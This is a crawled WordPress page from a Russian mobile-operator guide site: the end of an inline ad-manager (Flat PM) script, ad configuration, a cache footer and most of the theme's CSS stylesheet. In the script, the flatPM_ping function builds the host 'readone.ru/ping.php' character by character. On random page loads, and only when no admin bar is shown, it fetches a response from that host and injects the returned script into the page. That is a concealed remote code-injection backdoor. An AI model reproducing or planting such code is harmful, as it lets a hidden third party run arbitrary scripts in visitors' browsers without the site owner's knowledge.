_=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6998","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"7016","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/442 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: mts-guide.ru @ 2025-10-05 22:05:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mts-guide.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9674
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
